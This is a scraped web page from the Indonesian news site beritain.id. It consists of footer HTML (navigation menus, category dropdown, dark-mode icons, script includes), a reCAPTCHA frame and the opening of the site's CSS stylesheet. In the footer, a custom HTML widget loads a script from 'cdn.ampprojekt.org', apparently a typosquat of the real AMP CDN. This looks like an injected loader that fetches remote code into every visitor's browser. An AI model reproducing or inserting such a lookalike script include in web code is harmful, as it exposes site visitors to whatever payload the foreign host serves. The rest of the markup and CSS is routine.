</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(267)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(299)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,103)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,398)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,937)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="0cc10558b574e6431dbfa275-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="0cc10558b574e6431dbfa275-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="0cc10558b574e6431dbfa275-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="0cc10558b574e6431dbfa275-text/javascript"></script>

<script type="0cc10558b574e6431dbfa275-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0cc10558b574e6431dbfa275-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-03 22:47:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="82ikT4YAyQwqCKYHXwHCLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767536324379');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4
body_size: 11373
content:
@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 200;
    src: url("../fonts/MuktaMahee-ExtraLight.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/MuktaMahee-Light.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 400;
    src: url("../fonts/MuktaMahee-Regular.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/MuktaMahee-Medium.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 600;
    src: url("../fonts/MuktaMahee-SemiBold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 700;
    src: url("../fonts/MuktaMahee-Bold.woff2") format("woff2");
}

@font-face {
    font-family: 'Mukta Mahee';
    font-display: swap;
    font-style: normal;
    font-weight: 800;
    src: url("../fonts/MuktaMahee-ExtraBold.woff2") format("woff2");
}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  scroll-behavior: smooth;
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

:root {
	--font_family: 'Mukta Mahee', sans-serif;

	--black: #04011C;
	--white: #ffffff;
	--blue: #0e19a9;
	--red1: #ED063E;
	--blue-network: #00a5ec;

	--tint1: #1d1a33;
	--tint2: #363449;
	--tint3: #4f4d60;
	--tint4: #686777;
	--tint5: #82808e;
	--tint6: #9b99a4;
	--tint7: #b4b3bb;
	--tint8: #cdccd2;
	--tint9: #e6e6e8;
	--tint10: #e9e9ea;
	--tint11: #ebebed;
	--tint12: #eeeeef;

	/* Dark Mode Root Color */

	--dark-primary: #2d2d2d;
	--dark-secondary: #353535;
	--dark-blue: #0098da;

}

*, *:before, *:after {
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
}

body {
	margin: 0;
	padding: 0;
	font-family: var(--font_family);
	color: var(--black);
	counter-reset: unset;
}

a {
	text-decoration: none;
}

.container {
	max-width: 1040px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container {
		max-width: 100%;
	}
}

.container-full-width {
	max-width: 920px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container-full-width {
		max-width: 100%;
	}
}

.remove-list {
	list-style-type: none;
	/* margin: 0; */
	padding: 0;
}

/**
 * Navbar Top
 * ==============================================================
 */

.navbar-top {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
}

@media (max-width: 768px) {
	.navbar-top {
		display: none;
	}
}

.navbar-top .container {
	max-width: 1150px;
}

.navbar-top-flex {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	padding: 10px;
}

/**
 * Navbar Top Left
 * ==============================================================
 */

.navbar-top-left ul li {
	display: inline-block;
	margin-right: 5px;
}

.navbar-top-left ul li span {
	display: inline-block;
	width: 27px;
	height: 27px;
	line-height: 27px;
	border-radius: 30px;
	background: var(--blue);
	color: var(--white);
	text-align: center;
	font-size: 14px;
	cursor: pointer;
}

.navbar-top-left ul li b {
	font-size: 15px;
}

#open_nav_menu_slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-bottom: 2px;
	fill: white;
	vertical-align: middle;
}

#open_nav_menu_network svg {
	display: inline-block;
	width: 24px;
	height: auto
	fill: var(--black);
	vertical-align: middle;
}

#open_nav_menu_network svg:hover{
	cursor: pointer;
}

.navbar-top-left-form {
	position: relative;
}

.navbar-top-left-form input[type=text] {
	background: var(--white);
	display: inline-block;
	outline: none;
	font-family: inherit;
	padding: 10px 20px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	font-size: 15px;
	width: 250px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-top-left-form input[type=text]:focus {
	width: 350px;
}

.navbar-top-left-form button[type=submit] {
	position: absolute;
	right: 0;
	padding: 10px 12px;
	border: none;
	background: transparent;
	cursor: pointer;
}

.navbar-top-left-form button[type=submit] svg {
	display: inline-block;
	width: 18px;
	height: 18px;
	fill: var(--black);
	vertical-align: middle;
}

/**
 * Navbar Top Right
 * ==============================================================
 */

.navbar-top-right ul li {
	display: inline-block;
}

.navbar-top-right ul li:first-child span {
	font-size: 13px;
	font-weight: 700;
	color: var(--tint6);
}

.navbar-top-right ul li:first-child span:hover {
